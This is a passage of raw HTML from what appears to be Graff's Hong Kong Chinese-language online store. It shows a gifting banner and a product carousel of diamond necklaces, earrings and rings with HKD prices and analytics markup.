    <div class="b-bnr__inner b-viewport-scroll ">
        













        
            <div class="b-bnr__image h-pt--88__d h-pb--96__d h-pr--96__d h-pl--96__d h-pb--24__m  ">
                <div class="b-bnr__wrapper" id="bnr-edd044314540ade34bca0c44d7">
                    
                        









    <style>
        .picture-edd044314540ade34bca0c44d7 .b-picture__el {
            position: relative;
        }

        .picture-edd044314540ade34bca0c44d7 .b-picture__el img {
            position: absolute;
        }

        .picture-edd044314540ade34bca0c44d7 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 125.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-edd044314540ade34bca0c44d7 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-edd044314540ade34bca0c44d7 .b-picture__el::after {
                padding-bottom: 125.0000%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-edd044314540ade34bca0c44d7"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw230c6f58/Gifting/2026/Graff-Valentines-Gifts-Ultimate-Gifts-4-1350x1080px.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw230c6f58/Gifting/2026/Graff-Valentines-Gifts-Ultimate-Gifts-4-1350x1080px.jpg"
            alt="Anniversary Gifts - image shows image of heart shape diamond line necklace"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                        <a class="b-link--overlay" href="https://www.graff.com/hk-zh/gifts/ultimate-gifts/" aria-label="Banner Image Overlay Link">&nbsp;</a>
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field  ">
                    
                </div>
                <div class="">
                    
                        <div class="b-bnr__content-cta-holder ">
                            
                                <a class="b-bnr__content-cta b-btn b-cta h-hidden" href="https://www.graff.com/hk-zh/gifts/ultimate-gifts/">Discover</a>
                            
                        </div>
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div></div>
            
        </div>
    </div>
</div>
</div></div>

        
    </div>

</div>

</div><div class="b-experience-component js-section b-experience-component--grid  l-container "><div class="b-pdcmp
    
    
    
    "
>
    
    <div  class="
        l-grid
        
        
        
        b-section
        b-viewport-scroll
        
        
        "
        data-fade-in-duration="500"
        
    >
        <div class="b-section__titles  ">
            
            
        </div>
        <div class="l-grid__row "><div class=" l-grid__col-12-d l-grid__col"><div  class="b-carousel-container js-carousel-container  
    h-pt--24__d h-pt--16__m h-pb--24__m
    
    
    "
>
    
    
    <div class="b-carousel-container__holder js-carousel-container__holder">
        <div class="b-carousel js-carousel b-carousel--undefined  "
            data-cmp="carousel"
            data-json-config='{&quot;breakpoints&quot;:{&quot;500&quot;:{&quot;slidesPerView&quot;:2},&quot;1025&quot;:{&quot;slidesPerView&quot;:4,&quot;showNavigation&quot;:false,&quot;showPagination&quot;:false},&quot;1500&quot;:{&quot;slidesPerView&quot;:4}},&quot;loop&quot;:false,&quot;autoplay&quot;:false,&quot;slidesPerView&quot;:2,&quot;showNavigation&quot;:true,&quot;showPagination&quot;:false,&quot;arrowPosition&quot;:&quot;middle_image&quot;,&quot;paginationType&quot;:&quot;bullets&quot;,&quot;paginationPosition&quot;:&quot;default&quot;}'
        >
            
                <div class="b-carousel__slides js-carousel__slides">
                     
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGN943_RGN943_GN13774">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGN943_RGN943_GN13774"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN943_RGN943_GN13774&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;1400000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN943_RGN943_GN13774&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_necklaces_pendants&quot;,&quot;price&quot;:&quot;1400000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGN943_RGN943_GN13774" />
        <meta itemprop="description" content="Tilda's Bow鑽石項鏈" />
        <meta itemprop="name" content="Tilda's Bow鑽石項鏈" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="1400000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN943_RGN943_GN13774.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="50aa6051254fbfd919c34b25a1" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGN943_RGN943_GN13774"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGN943_RGN943_GN13774"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN943_RGN943_GN13774.html" aria-label="Tilda's Bow鑽石項鏈"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw220c5782/sfcc-graff-staging/R/G/N/9/4/RGN943_GN12463_Bust.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石項鏈"
            title="Tilda's Bow鑽石項鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/tilda-s-bow/necklace-pendants/tilda-s-bow-diamond-necklace/RGN943_RGN943_GN13774.html" tabindex="0">Tilda's Bow鑽石項鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1400000.00">
                    HK$ 1,400,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGE1953_RGE1953_GE72101">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGE1953_RGE1953_GE72101"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1953_RGE1953_GE72101&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;510000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1953_RGE1953_GE72101&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_earrings&quot;,&quot;price&quot;:&quot;510000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1953_RGE1953_GE72101" />
        <meta itemprop="description" content="Tilda's Bow鑽石耳環" />
        <meta itemprop="name" content="Tilda's Bow鑽石耳環" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="510000.00" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE72101.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="76e2cc7ad3954a71821a183847" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGE1953_RGE1953_GE72101"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGE1953_RGE1953_GE72101"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE72101.html" aria-label="Tilda's Bow鑽石耳環"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dweccbdbc8/sfcc-graff-staging/R/G/E/1/9/RGE1953_GE66212_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石耳環"
            title="Tilda's Bow鑽石耳環"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/tilda-s-bow/earrings/tilda-s-bow-diamond-stud-earrings/RGE1953_RGE1953_GE72101.html" tabindex="0">Tilda's Bow鑽石耳環</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="510000.00">
                    HK$ 510,000.00


                </span>
                
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR978_RGR978">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR978_RGR978"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda's Bow Diamond Ring &quot;,&quot;id&quot;:&quot;RGR978_RGR978&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda's Bow Diamond Ring &quot;,&quot;id&quot;:&quot;RGR978_RGR978&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR978_RGR978" />
        <meta itemprop="description" content="Tilda's Bow鑽石戒指" />
        <meta itemprop="name" content="Tilda's Bow鑽石戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e6ba726/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/jewelry/view-by-collection/tilda-s-bow/rings/tilda-s-bow-diamond-ring-/RGR978_RGR978.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="93a276e95f821f0a13ece90422" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=RGR978_RGR978"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="RGR978_RGR978"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/jewelry/view-by-collection/tilda-s-bow/rings/tilda-s-bow-diamond-ring-/RGR978_RGR978.html" aria-label="Tilda's Bow鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e6ba726/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e6ba726/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e6ba726/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e6ba726/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4e6ba726/sfcc-graff-staging/R/G/R/9/7/RGR978_GR163013_Hero.jpg?sw=800&amp;sh=800"
            alt="Tilda's Bow鑽石戒指"
            title="Tilda's Bow鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/jewelry/view-by-collection/tilda-s-bow/rings/tilda-s-bow-diamond-ring-/RGR978_RGR978.html" tabindex="0">Tilda's Bow鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="275000.00">
                    HK$ 275,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="OP01ALL_OP01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="OP01ALL_OP01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Promise Oval Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;OP01ALL_OP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Promise Oval Diamond Engagement Ring&quot;,&quot;id&quot;:&quot;OP01ALL_OP01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Engagement &amp; Bridal/Engagement/Engagement Rings/Promise&quot;,&quot;dimension22&quot;:&quot;bridal&quot;,&quot;dimension23&quot;:&quot;bridal_engagement&quot;,&quot;dimension24&quot;:&quot;bridal_engagement_engagementrings&quot;,&quot;dimension25&quot;:&quot;bridal_engagement_engagementrings_promise&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="OP01ALL_OP01ALL" />
        <meta itemprop="description" content="Promise橢圓形鑽石訂婚戒指" />
        <meta itemprop="name" content="Promise橢圓形鑽石訂婚戒指" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="HKD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="364debf8ff4363df4cb6d61111" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct?pid=OP01ALL_OP01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_HK-Site/ch_HK/Wishlist-RemoveProduct"
        data-key="OP01ALL_OP01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" aria-label="Promise橢圓形鑽石訂婚戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise橢圓形鑽石訂婚戒指"
            title="Promise橢圓形鑽石訂婚戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/hk-zh/engagement-bridal/engagement/engagement-rings/promise/promise-oval-diamond-engagement-ring/OP01ALL_OP01ALL.html" tabindex="0">Promise橢圓形鑽石訂婚戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">梨形襯鑽、鉑金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="42000.00">
                    HK$ 42,000.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

                        </div>
                    
                        <div class="b-carousel__slide js-carousel__slide">
                            

<div class="b-product-grid__tile" data-pid="RGR825_RGR825">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR825_RGR825"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Diamond Ring&quot;,&quot;id&quot;:&quot;RGR825_RGR825&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;128000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
